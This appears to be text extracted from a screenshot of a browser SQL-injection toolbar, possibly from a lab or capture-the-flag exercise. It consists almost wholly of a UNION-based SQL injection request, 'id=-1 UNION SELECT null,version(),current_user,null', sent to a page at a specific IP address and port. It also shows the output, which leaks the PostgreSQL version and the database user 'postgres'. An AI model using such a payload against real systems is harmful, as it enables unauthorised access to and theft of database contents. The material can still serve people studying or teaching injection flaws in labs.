 124.70.71.251:45045/new_list.php?id=-1  UNION SELECT null,version(),current_user,null
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHE
Load URL http://124.70.71.251:45045/new_list.php?id=-1  UNION SELECT null,version(),current_user,null
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
PostgreSQL 9.5.13 on x86_64-
pc-linux-gnu, compiled by gcc (Ubuntu
postgres
5.4.0-6ubuntu1~16.04.9) 5.4.0 20160609,
64-bit